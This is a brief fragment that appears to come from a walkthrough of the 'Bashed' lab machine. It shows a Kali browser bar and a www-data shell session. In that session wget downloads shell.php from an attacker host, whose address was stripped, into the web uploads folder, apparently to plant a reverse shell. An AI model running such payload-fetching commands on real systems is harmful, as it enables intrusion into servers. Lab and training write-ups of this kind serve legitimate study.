 10.10.10.68/dev/phpbash.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
www-data@bashed:/tmp# cd /var/www/html/uploads
www-data@bashed:/var/www/html/uploads# wget http:///shell.php
--2020-08-08 13:35:37-- http:///shell.php
Connecting to :80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [application/octet-stream]
Saving to: 'shell.php'
0K ..... 100% 818K=0.007s
2020-08-08 13:35:37 (818 KB/s) - 'shell.php' saved [5492/5492]